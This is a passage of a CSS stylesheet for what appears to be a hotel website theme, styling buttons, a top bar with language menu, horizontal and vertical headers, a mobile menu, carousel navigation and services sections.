.btn.btn-gray:hover, .btn.btn-gray:focus, .btn.btn-gray:active {
  background: #d7d8d9;
}

.btn.btn-dark {
  background: #444;
}

.btn.btn-dark:hover, .btn.btn-dark:focus, .btn.btn-dark:active {
  background: #222;
  border-color: #222;
}

.btn.btn-blue {
  background: #1dc1f8;
  color: #fff;
}

.btn.btn-blue:hover, .btn.btn-blue:focus, .btn.btn-blue:active {
  background: #1aadde;
}

.btn.btn-lg {
  padding: 14px 22px;
  font-size: 22px;
}

.btn.btn-sm {
  padding: 7px 18px;
  font-size: 14px;
}

.btn.btn-xs {
  padding: 5px 10px;
  font-size: 10px;
}

.btn.btn-rounded {
  border-radius: 50px;
}

footer .eth-social-media {
  margin-top: 20px;
}

.eth-social-media a {
  background: #fff;
  border: 1px solid #ededed;
  color: #373a3f;
  border-radius: 8px;
  display: inline-block;
  height: 40px;
  width: 40px;
  line-height: 40px;
  margin-right: 10px;
  text-align: center;
  transition: .3s;
}

.eth-social-media a:last-child {
  margin-right: 0;
}

.eth-social-media a i {
  font-size: 15px;
}
.eth-social-media a:hover {
  background: #373a3f;
  color: #fff;
}

/* ===========================================
// 03. TOP BAR
=============================================*/
.topbar {
  position: relative;
  background: #32353c;
  width: 100%;
  padding: 2px 0;
  font-size: 11px;
  line-height: 24px;
  color: #ad9879;
  font-weight: 600;
  text-transform: uppercase;
  z-index: 1030;
}

.topbar.transparent {
  background: transparent;
  position: absolute;
  top: 20px;
  color: #fff;
}

.topbar .inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.topbar .welcome-mssg {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.topbar .top-menu {
  display: flex;
  justify-content: space-between;
  padding-left: 0;
}

.topbar .top-menu li {
  list-style: none;
  display: flex;
  align-items: center;
  margin-left: 15px;
}

.topbar .top-menu li:first-child {
  margin-left: 0;
}

.topbar .top-menu li a {
  color: #ad9879;
  font-weight: 600;
  font-size: 11px;
  line-height: 21px;
  padding: 2px 5px;
}

.topbar .top-menu li a:hover {
  color: #ccc;
}

.topbar.transparent .top-menu li a {
  color: #fff;
}

.topbar .top-menu li:last-child a {
  padding-right: 0;
}

.topbar .top-menu li a i {
  margin-right: 5px;
}

.topbar .top-menu li i {
  background: rgb(0 0 0 / 15%);
  width: 18px;
  height: 18px;
  font-size: 10px;
  line-height: 18px;
  text-align: center;
  border-radius: 10px;
  margin-right: 5px;
}

/* Language Menu */

.topbar .language-menu {
  position: relative;
  display: inline-block;
}

.topbar .language-menu a {
  color: #ad9879;
}

.topbar .language-menu a:hover {
  color: #ccc;
}

.topbar .language-menu .active-language {
  display: block;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.topbar .language-menu .languages {
  display: none;
  list-style: none;
  margin-left: 15px;
  position: absolute;
  top: 0;
  left: 0;
  margin: 0 auto;
  text-align: center;
  white-space: nowrap;
  z-index: 99;
  background: #32353c;
  padding: 0;
  transition: .5s;
}

.topbar .language-menu .languages.open {
  display: inline-block;
}

.topbar .language-menu .languages li {
  display: inline-block;
  margin-right: 0;
  margin-left: 0px;
  padding-left: 0;
  -webkit-transition: .4s;
  transition: .4s;
}

.topbar .language-menu .languages li:last-child {
  border-bottom: 0;
}

.topbar .language-menu .languages li.lang-text {
  margin-right: 10px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.topbar .language-menu .languages li a {
  display: block;
  padding: 0 12px;
  font-size: 11px;
  padding-left: 0;
  font-weight: 500;
  -webkit-transition: .4s;
  transition: .4s;
}

.topbar .language-menu .languages li a:hover,
.topbar .language-menu .languages li.active a {
  color: #ccc;
}

.topbar .language-menu a.active-language img,
.topbar .languages li a img {
  width: 15px;
  margin-right: 5px;
  margin-top: -2px;
}

/* ===========================================
// 04. HEADER
=============================================*/
/* ===== 04.1 HORIZONTAL HEADER ===== */

header.horizontal-header,
header.vertical-header {
  z-index: 1020;
  position: relative;
}

header.horizontal-header {
  background: #fff;
  width: 100%;
}

.boxed header.sticky-header {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

header.mm-slideout {
  z-index: 1020;
}

.boxed header {
  margin: 0 auto;
  width: 1250px;
}

.mfp-bg {
  background: #fff;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: .98;
}

.mfp-gallery .mfp-figure:after {
  background: #fff;
}

.mfp-figure:after {
  box-shadow: none;
}

.mfp-counter,
.mfp-title {
  margin-top: 20px;
  color: #24262b;
  font-size: 16px;
  letter-spacing: .5px;
  font-weight: 500;
}

.mfp-zoom-out-cur header.header-fixed-top {
  right: 8px;
}

header.transparent-header {
  position: absolute;
  top: 50px;
  background: transparent;
}

header.semi-transparent-header {
  background: rgb(255 255 255 / 33%);
  top: 0;
}

header.header-fixed-top {
  position: fixed;
  top: 0;
  transition: .3s;
}

header.border-header {
  border-bottom: 1px solid #efefef;
}

.header-fixed-top.scroll-header {
  background: #fff;
  border-bottom: 1px solid #ededed;
  z-index: 1020;
}

header.dark-header.header-fixed-top.scroll-header {
  background: #333;
  border-color: #333;
}

header .brand {
  display: inline-block;
  padding: 25px 0;
}

header .brand .logo {
  display: inline-block;
}

header .brand .logo .second-logo,
header .brand .logo .mobile-logo {
  display: none;
}

header .brand .big-logo {
  position: absolute;
  top: 0;
}

header .brand a {
  font-size: 24px;
  font-weight: 600;
}

.toggle-menu-button {
  display: none;
  cursor: pointer;
}

.mobile-header {
  background: #fff;
  position: relative;
  width: 100%;
  z-index: 999 !important;
}

.mobile-header .toggle-menu-button {
  display: inline-block;
  float: right;
  margin-top: 18px;
}

.toggle-menu-button {
  width: 30px;
  margin: 0 auto;
}

.toggle-menu-button .line {
  position: relative;
  display: block;
  width: 30px;
  height: 2px;
  margin-bottom: 7px;
  margin-left: auto;
  margin-right: auto;
  clear: both;
  background: #606060;
  -webkit-transition: .4s;
  transition: .4s;
}

.toggle-menu-button .line:nth-child(1) {
  width: 15px;
  float: right;
}

.toggle-menu-button:hover .line:nth-child(1) {

  width: 30px

}

.toggle-menu-button.open .line:nth-child(1) {
  -webkit-transform: translateY(9px) rotate(-135deg);
  transform: translateY(9px) rotate(-135deg);
  width: 30px;
}

.toggle-menu-button.open .line:nth-child(2) {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.toggle-menu-button.open .line:nth-child(3) {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}

.mobile-header .vertical-header {
  display: none;
}

header.horizontal-header .main-menu {
  float: right;
}

header.horizontal-header:not(.loaded-header) .main-menu {
  display: none;
}

header.horizontal-header .main-menu .menu {
  float: right;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

header.horizontal-header .main-menu .menu .menu-title {
  display: none;
}

header.horizontal-header .main-menu .goback {
  display: none;
}

header.horizontal-header .main-menu .menu .menu-item {
  display: block;
  float: left;
  position: relative;
}

header.horizontal-header.transparent-header .main-menu .menu .menu-item a,
header.horizontal-header.transparent-header .main-menu .menu .menu-item.active a {
  color: #fff;
}

header.horizontal-header .main-menu .menu .menu-item a, header.horizontal-header.scroll-header .main-menu .menu .menu-item a {
  position: relative;
  display: block;
  padding: 28px 20px;
  color: var( --menu-color );
  font-size: 14px;
  font-weight: 900;
  text-transform: uppercase;
  -webkit-transition: .4s;
  transition: .4s;
  letter-spacing: 1px;
}

header.horizontal-header .main-menu .menu .menu-item a:hover,
header.horizontal .main-menu .menu .menu-item a:focus,
header.horizontal-header .main-menu .menu .menu-item.open a {
  color: var( --menu-color-hover );
}

header.horizontal-header .main-menu .menu .menu-item.active a,
header.horizontal-header.transparent-header.scroll-header .main-menu .menu .menu-item.active a {
  color: var( --menu-color-active );
}

header.horizontal-header .main-menu .menu .menu-item:last-child a {
  padding-right: 0;
}

header.horizontal-header .main-menu .menu .menu-item.menu-btn .btn {
  margin-top: 20px;
  padding: 10px 20px;
  color: #fff;
}

header.horizontal-header .main-menu .menu .dropdown .submenu {
  position: absolute;
  top: 100%;
  z-index: 1000;
  display: none;
  float: left;
  margin-top: 8px;
  left: 5px;
  border-radius: 2px;
  background: #fff;
  border: 0;
  padding: 0;
  min-width: 200px;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
}

header.horizontal-header .main-menu .menu .dropdown .submenu:before {
  content: "";
  display: block;
  position: absolute;
  top: -12px;
  left: 0;
  width: 100%;
  height: 12px;
}

header.horizontal-header .main-menu .menu .dropdown .submenu:after {
  content: "";
  display: block;
  position: absolute;
  top: -11px;
  left: 14px;
  border: 6px solid transparent;
  border-bottom-width: 5px;
  border-bottom-color: #fff;
}

header.horizontal-header .main-menu .menu .dropdown.open .submenu {
  display: block;
}

header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item {
  width: 100%;
  border-bottom: 1px solid #f5f5f5;
  -webkit-transition: .4s;
  transition: .4s;
}

header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item.dropdown:after {
  content: "\f141";
  font-family: FontAwesome;
  position: absolute;
  z-index: 999;
  right: 10px;
  bottom: 7px;
  color: #e3e3e3;
  font-size: 12px;
}

header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item:last-child {
  border-bottom: 0;
}

header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item:hover,
header.horizontal-header .main-menu .menu .dropdown.open .submenu .dropdown.open {
  color: #a4a4a4;
  background: #efefef;
}

header.horizontal-header .main-menu .menu .dropdown.open .submenu .menu-item a {
  padding: 8px 20px;
  font-size: 12px;
  color: var( --sub-menu-color );
  font-weight: 600;
}

header.horizontal-header .main-menu .menu .dropdown .submenu .dropdown .submenu {
  display: none;
}

header.horizontal-header .main-menu .menu .dropdown .submenu .dropdown.open .submenu {
  display: block;
  position: absolute;
  left: 100%;
  top: -5px;
  margin-left: 8px;
}

header.horizontal-header .main-menu .menu .dropdown .submenu .dropdown.open .submenu:before {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: -12px;
  width: 12px;
  height: 100%;
}

header.horizontal-header .main-menu .menu .dropdown .submenu .dropdown.open .submenu:after {
  content: "";
  display: block;
  position: absolute;
  top: 14px;
  left: -11px;
  border: 6px solid transparent;
  border-right-width: 5px;
  border-right-color: #fff;
}

header.horizontal-header .main-menu .menu .dropdown .submenu .dropdown .submenu .dropdown .submenu {
  display: none;
}

header.horizontal-header .main-menu .menu .dropdown .submenu .dropdown .submenu .dropdown.open .submenu {
  display: block;
}

header.horizontal-header .main-menu .menu .dropdown .submenu {
  animation-name: horizontal_menu_slide_up;
  animation-duration: .5s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: horizontal_menu_slide_up;
  -webkit-animation-duration: .5s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: horizontal_menu_slide_up;
  -moz-animation-duration: .5s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}

@keyframes horizontal_menu_slide_up {
  from {
    opacity: 0;
    margin-top: 15px;
  }

  to {
    opacity: 1;
    margin-top: 8px;
  }
}

@-webkit-keyframes horizontal_menu_slide_up {
  from {
    opacity: 0;
    margin-top: 15px;
  }

  to {
    opacity: 1;
    margin-top: 8px;
  }
}

/* ===== 04.2 VERTICAL HEADER ===== */
header.vertical-header {
  width: 100px;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
  display: none;
  border-right: 1px solid #efefef;
}

header.loaded-header.vertical-header {
  display: block;
}

header.vertical-header.dark-header {
  background: #444;
  border-color: #444;
}

header.vertical-header.open-header {
  width: 280px;
}

header.vertical-header .menu-title {
  display: none;
}

header.vertical-header .header-content {
  width: 50vh;
  color: var(--menu-color);
  font-size: 12px;
  font-weight: 500;
  letter-spacing: .3px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
  transform: translate(-50%, -50%) rotate(-90deg);
}

header.vertical-header.open-header .header-content {
  display: none;
}

header.vertical-header .header-content .header_social_media {
  list-style: none;
  display: flex;
  column-gap: 20px;
  justify-content: center;
}

header.vertical-header .header-content .header_social_media li {
  position: relative;
  margin-left: 30px;
}

header.vertical-header .header-content .header_social_media li:first-child {
  margin-left: 0;
}

header.vertical-header .header-content .header_social_media li a {
  color: var (--menu-color);
  font-size: 13px;
}

header.vertical-header .header-content .header_social_media li:before {
  content: '';
  position: absolute;
  left: -25px;
  top: 13px;
  width: 2px;
  height: 2px;
  background: var(--menu-color);
  transition: .5s;
}

header.vertical-header .header-content .header_social_media li:hover:before {
  width: 20px;
}

header.vertical-header .toggle-menu-button {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10%;
  text-align: center;
}

header.vertical-header .brand .toggle-menu-button {
  display: none;
}

header.vertical-header .brand {
  padding: 50px 10px;
  display: block;
  position: relative;
}

header.vertical-header .brand .big-logo {
  position: relative;
}

header.vertical-header .main-menu {
  position: relative;
  width: 280px;
  left: 0;
  top: 100px;
  visibility: hidden;
  opacity: 0;
  text-align: center;
}

header.vertical-header.open-header .main-menu {
  animation-name: vertical_menu;
  animation-duration: .4s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: vertical_menu;
  -webkit-animation-duration: .4s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: vertical_menu;
  -moz-animation-duration: .4s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}

@keyframes vertical_menu {
  0% {
    opacity: 0;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    visibility: visible;
  }
}

@-webkit-keyframes vertical_menu {
  0% {
    opacity: 0;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

header.vertical-header .main-menu .menu-item.dropdown:after {
  content: "\f141";
  font-family: FontAwesome;
  position: absolute;
  z-index: 999;
  right: 30px;
  bottom: 15px;
  color: var( --menu-color );
  font-size: 12px;
}

header.vertical-header .main-menu .menu .menu-item {
  list-style: none;
  position: relative;
}

header.vertical-header .main-menu .menu li {
  list-style: none;
}

header.vertical-header .main-menu .menu .menu-item a {
  display: block;
  color: var(--menu-color);
  padding: 12px 30px;
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
  letter-spacing: .5px;
  text-transform: uppercase;
}

header.horizontal-header .main-menu .menu .menu_button {
  margin-left: 20px;
}

header.vertical-header .main-menu .menu .menu_button a {
  display: block;
  margin: 30px;
}

header.vertical-header .main-menu .menu .menu-item a:hover,
header.vertical-header .main-menu .menu .menu-item a:focus,
header.vertical-header .main-menu .menu .menu-item.open a,
header.vertical-header .main-menu .menu .menu-item.active a {
  color: var( --menu-color-hover );
}

header.vertical-header .main-menu .menu .menu-item.menu-btn {
  margin: 30px;
  margin-top: 30%;
}

header.vertical-header .main-menu .menu .menu-item.menu-btn a {
  color: #fff;
  padding: 8px 20px;
}

header.vertical-header .main-menu .dropdown .submenu {
  display: none;
  opacity: 1;
  top: 0;
  position: absolute;
  left: 100%;
  z-index: 1000;
  float: left;
  margin-left: 8px;
  border-radius: 0 4px 4px 0;
  background: #fff;
  border: 0;
  padding: 0;
  min-width: 230px;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  animation-name: vertical_menu_slide_up;
  animation-duration: .5s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: vertical_menu_slide_up;
  -webkit-animation-duration: .5s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: vertical_menu_slide_up;
  -moz-animation-duration: .5s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}

@keyframes vertical_menu_slide_up {
  from {
    opacity: 0;
    margin-top: 15px;
  }

  to {
    opacity: 1;
    margin-top: 8px;
  }
}

@-webkit-keyframes vertical_menu_slide_up {
  from {
    opacity: 0;
    margin-top: 15px;
  }

  to {
    opacity: 1;
    margin-top: 8px;
  }
}

header.vertical-header .main-menu .dropdown.open .submenu {
  display: block;
}

header.vertical-header .main-menu .menu .dropdown .submenu:before {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: -10px;
  width: 12px;
  height: 100%;
}

header.vertical-header .main-menu .menu .dropdown .submenu:after {
  content: "";
  display: block;
  position: absolute;
  top: 14px;
  left: -11px;
  border: 6px solid transparent;
  border-right-width: 5px;
  border-right-color: #fff;
}

header.vertical-header .main-menu .menu .dropdown.open .submenu {
  display: block;
}

header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item {
  width: 100%;
  border-bottom: 1px solid #f5f5f5;
  -webkit-transition: .4s;
  transition: .4s;
}

header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item.dropdown:after {
  content: "\f141";
  font-family: FontAwesome;
  position: absolute;
  z-index: 999;
  right: 10px;
  bottom: 7px;
  color: var( --sub-menu-color );
  font-size: 12px;
}

header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item:last-child {
  border-bottom: 0;
}

header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item:hover,
header.vertical-header .main-menu .menu .dropdown.open .submenu .dropdown.open {
  color: #a4a4a4;
  background: #efefef;
}

header.vertical-header .main-menu .menu .dropdown.open .submenu .menu-item a {
  padding: 8px 20px;
  font-size: 12px;
  color: var( --sub-menu-color );
  font-weight: 600;
  text-transform: uppercase;
}

header.vertical-header .main-menu .menu .dropdown .submenu .dropdown .submenu {
  display: none;
}

header.vertical-header .main-menu .menu .dropdown .submenu .dropdown.open .submenu {
  display: block;
  position: absolute;
  left: 100%;
  top: -5px;
  margin-left: 8px;
}

header.vertical-header .main-menu .menu .dropdown .submenu .dropdown.open .submenu:before {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: -12px;
  width: 12px;
  height: 100%;
}

header.vertical-header .main-menu .menu .dropdown .submenu .dropdown.open .submenu:after {
  content: "";
  display: block;
  position: absolute;
  top: 14px;
  left: -11px;
  border: 6px solid transparent;
  border-right-width: 5px;
  border-right-color: #fff;
}

header.vertical-header .main-menu .menu .dropdown .submenu .dropdown .submenu .dropdown .submenu {
  display: none;
}

header.vertical-header .main-menu .menu .dropdown .submenu .dropdown .submenu .dropdown.open .submenu {
  display: block;
}

.horizontal-header .himara-no-menu {
  list-style: none;
  padding: 28px 0;
}

.horizontal-header .himara-no-menu a {
  color: #055160;
  background-color: #cff4fc;
  border-color: #b6effb;
  padding: 10px;
  border-radius: 4px;
  font-weight: 600;
  font-size: 14px;
}

/* ===== 04.3 MOBILE MENU ===== */
.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
  -webkit-transform: translate(-300px, 0);
  transform: translate(-300px, 0);
  -webkit-transform: translate3d(-300px, 0, 0);
  transform: translate3d(-300px, 0, 0);
}

.mm-wrapper_opening .mm-menu_position-left.mm-menu_opened~.mm-slideout {
  -webkit-transform: translate(300px, 0);
  transform: translate(300px, 0);
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}

.mm-menu {
  min-width: 140px;
  max-width: 300px;
  background: #efefef;
  -webkit-box-shadow: inset 0 0 10px 3px rgba(0, 0, 0, .03);
  box-shadow: inset 0 0 10px 3px rgba(0, 0, 0, .03);
  border-color: #e3e3e3;
  color: #a4a4a4;
  font-size: 14px;
  font-weight: 600;
}

.mm-menu li {
  list-style: none;
}

.mm-menu .mm-listitem>a, .mm-listitem>span {
  padding: 15px 25px;
}

.mm-menu .mm-listitem:after {
  border-bottom: 1px solid #e3e3e3;
}

.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
  margin-top: 0;
}

.mm-menu .mm-panel_has-navbar .mm-navbar {
  background: #e3e3e3;
  height: 50px;
}

.mm-panel:after, .mm-panel:before {
  height: 10px;
}

.mm-menu .mm-panel_has-navbar .mm-navbar a {
  color: #a4a4a4;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 35px;
}

.mm-listitem:after {
  left: 0;
}

.mm-menu .mm-btn:after, .mm-menu .mm-btn:before {
  top: 15px;
}

.mm-menu .mm-btn_next:after, .mm-menu .mm-btn_prev:before {
  border-top: 1px solid transparent;
  border-left: 1px solid transparent;
}

.mm-menu .mm-btn:after, .mm-menu .mm-btn:before, .mm-menu .mm-listview .mm-btn_next:after {
  border-color: #a4a4a4;
}

.mm-menu .mm-btn_next:after {
  right: 25px;
}

.mm-listitem .mm-btn_next:before {
  border: none;
}

.mm-menu .menu_button:after {
  display: none;
}

.mm-menu .menu_button {
  border-bottom: none;
  margin: 25px;
}

.mm-menu .menu_button .btn {
  padding: 10px 15px;
  border: none;
  color: #fff;
}

/* ===========================================
// 05. SECTIONS
=============================================*/
.view-all {
  position: relative;
  display: inline-block;
  -webkit-transition: .4s;
  transition: .4s;
}

.view-all:hover {
  padding-right: 15px;
}

.view-all:after {
  content: "\f3d1";
  font-family: Ionicons;
  font-size: 16px;
  position: absolute;
  right: 0;
  bottom: -1px;
  opacity: 0;
  -webkit-transition: 1s;
  transition: 1s;
}

.view-all:hover:after {
  opacity: 1;
  padding-left: 20px;
}


/* OWL Carousel */
.owl-carousel .owl-nav {
  width: 100%;
  position: absolute;
  top: 50%;
}

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
  position: absolute;
  transform: translateY(-50%);
  background-color: #fff;
  border: 1px solid rgb(0 0 0 / 10%);
  outline: none;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  font-size: 26px;
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
  z-index: 9999;
  transform-style: preserve-3d;
}

.owl-carousel .owl-nav button.owl-prev:hover,
.owl-carousel .owl-nav button.owl-next:hover {
  background: #ffffff;
  border-color: rgb(0 0 0 / 5%);
  transform-style: preserve-3d;
}

.owl-carousel .owl-nav button.owl-prev:before,
.owl-carousel .owl-nav button.owl-next:before {
    content: "";
    position: absolute;
    top: -25%;
    left: -25%;
    height: calc(100% + 50%);
    width: calc(100% + 50%);
    border-radius: 50%;
    background-color: rgb(0 0 0 / 5%);
    transition: all cubic-bezier(0.4, 0, 0.2, 1) .3s;
    transform: scale(0);
}

.owl-carousel .owl-nav button.owl-prev:hover:before,
.owl-carousel .owl-nav button.owl-next:hover:before {
    transform: scale(1) translateZ(-1px);

}

.owl-carousel .owl-nav button.owl-prev:active:before,
.owl-carousel .owl-nav button.owl-next:active:before {
    transform: scale(1.2) translateZ(-1px);

}

.owl-carousel .owl-nav button.owl-prev {
  float: left;
  left: -70px;
}

.owl-carousel .owl-nav button.owl-next {
  float: right;
  right: -70px;
}

.owl-carousel .owl-nav button.owl-prev i,
.owl-carousel .owl-nav button.owl-next i {
  font-size: 20px;
  color: #999;
  line-height: 50px;
}

.owl-carousel .owl-nav button.owl-prev:hover i,
.owl-carousel .owl-nav button.owl-next:hover i {
  color: #666
}

.owl-carousel .owl-nav button.owl-prev.disabled i,
.owl-carousel .owl-nav button.owl-next.disabled i {
  opacity: .5;
}

.owl-carousel .owl-nav button.owl-prev i {
  margin-right: 3px;
}

.owl-carousel .owl-nav button.owl-next:hover i {
  animation: scroll_right 1s infinite forwards;
  position: relative;
}
.owl-carousel .owl-nav button.owl-prev:hover i {
  animation: scroll_left 1s infinite forwards;
  position: relative;
}

.owl-carousel .owl-stage, .owl-carousel.owl-drag .owl-item {
  -ms-touch-action: auto;
      touch-action: auto;
}

@keyframes scroll_right {

  0% {
    left: -10px;
    opacity: 0;
  }

  50% {
    opacity: 1;
  }

  100% {
    left: 10px;
    opacity: 0;

  }

}

@keyframes scroll_left {

  0% {
    right: -10px;
    opacity: 0;
  }

  50% {
    opacity: 1;
  }

  100% {
    right: 10px;
    opacity: 0;

  }

}

/* ===== 05.2 ABOUT ===== */
.brand-info {
  background-size: cover;
  text-align: center;
  position: relative;
  padding: 5px;
  border-radius: 2px;
}

.brand-info .inner {
  border: 5px solid #fff;
  position: relative;
  border-radius: 2px;
}

section.gray .brand-info .inner {
  border-color: #f5f3f0;
}

.brand-info .inner .content {
  margin: 6px;
  padding: 25px;
  background: #fff;
  border-radius: 2px;
}

section.gray .brand-info .inner .content {
  background: #f5f3f0;
}

.brand-info .inner .stars {
  margin: 25px 0;
  color: #ccb28d;
}

.brand-info .inner .stars i {
  font-size: 18px;
  margin: 0 2px;
}

.brand-info .inner .title {
  margin-top: 10px;
  color: #ccb28d;
}

.brand-info .inner .desc {
  margin-top: 10px;
  color: #ccb28d;
}

/* ===== 05.3 SERVICES ===== */
.services figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, 0.4)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, 0.4) 0%, rgba(0, 0, 0, 0) 100%);
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.services figcaption h4 {
  margin-bottom: 3px;
  font-size: 20px;
  color: #fff;
}

.services .owl-thumb-item {
  display: flex;
  background: #fff;
  border: 1px solid #efefef;
  border-radius: 2px;
  -webkit-transition: .2s;
  transition: .2s;
  align-items: center;
  padding: 10px 0;
}

.services .owl-thumb-item:last-child {
  margin-bottom: 0;
}

.services .owl-thumb-item.active {
  -webkit-box-shadow: 0 5px 10px rgba(0, 9, 128, 0.035), 0 7px 18px rgba(0, 9, 128, 0.05);
  box-shadow: 0 5px 10px rgba(0, 9, 128, 0.035), 0 7px 18px rgba(0, 9, 128, 0.05);
  color: #fff;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
  background: #333;
  border-color: #333;
}

.services .owl-thumb-item:hover {
  cursor: pointer;
}

.services .owl-thumb-item .media {
  cursor: pointer;
  padding-bottom: 48px;
}

.services .owl-thumb-item.active .details h5 {
  color: #fff;
}

.services .owl-thumb-item .details p {
  padding-right: 10px;
  margin-bottom: 0;
  line-height: 22px;
}

.services .owl-thumb-item .details h5 {
  margin-bottom: 0;
}

.services .owl-thumb-item.active .details p {
  color: #fff;
}

.services .owl-thumb-item .icon {
  color: #ccb28d;
  text-align: center;
  flex-basis: 90px;
  flex-grow: 0;
  flex-shrink: 0;
  padding: 0 20px;
}

.services .owl-thumb-item .icon img {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.services .owl-thumb-item .icon .icon-normal,
.services-v2 .owl-thumb-item .icon .icon-normal {
  display: block;
}

.services .owl-thumb-item .icon .icon-active,
.services-v2 .owl-thumb-item .icon .icon-active {
  display: none;
}

.services .owl-thumb-item.active .icon .icon-normal,
.services-v2 .owl-thumb-item.active .icon .icon-normal {
  display: none;
}

.services .owl-thumb-item.active .icon .icon-active,
.services-v2 .owl-thumb-item.active .icon .icon-active {
  display: block;
}

.services-v2 .services-v2-owl {
  position: relative;
}

.services-v2 .services-v2-slider {
  width: 80%;
  float: right;
  position: relative;
}

.services-v2 .main-image {
  padding-left: 50px;
}

.services-v2 .main-image img {
  border-radius: 2px;
}

.services-v2 figcaption {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, 1.89)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, 1.89) 0%, rgba(0, 0, 0, 0) 100%);
  padding-bottom: 20px;
  text-align: left;
  padding-right: 30px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.services-v2 figcaption h4 {
  margin-bottom: 3px;
  font-size: 15px;
  color: #fff;
  text-align: right;
}

.services-v2 .owl-thumb-item {
  display: block;
  position: relative;
  background: #f5f3f0;
  border-radius: 2px;
  margin-bottom: 10px;
  border-radius: 2px;
}

.services-v2 .owl-thumb-item.active {
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
  background: #f5f3f0;
  border-color: #e3e3e3;
}

.services-v2 .owl-thumb-item .inner {
  display: flex;
  overflow: hidden;
  align-items: center;
  left: 0;
  width: 100%;
  height: 100%;
}

.services-v2 .owl-thumb-item:hover {
  cursor: pointer;
}

.services-v2 .owl-thumb-item .icon {
  min-width: 100px;
  height: 100px;
  color: #c9c9c9;
  display: flex;
  align-items: center;
  justify-content: center;
}

.services-v2 .owl-thumb-item .icon img {
  max-height: 50px;
}

.services-v2 .owl-thumb-item .icon i:before {
  font-size: 38px;
  margin: 0;
}

.services-v2 .owl-thumb-item.active .icon i:before {
  color: #c9c9c9;
}

.services-v2 .owl-thumb-item .details {
  visibility: hidden;
  opacity: 0;
  visibility: hidden;
  transition: .3s ease-in;
}

.services-v2 .owl-thumb-item.active .details {
  visibility: visible;
  opacity: 1;
}

.services-v2 .owl-thumb-item.active .details {
  display: block;
  visibility: visible;
  opacity: 1;
}

.services-v2 .owl-thumb-item.active .details h5{
  line-height: 10px;
}

.services-v2 .owl-thumb-item .details p {
  padding-right: 20px 10px;
  font-size: 16px;
  line-height: 24px;
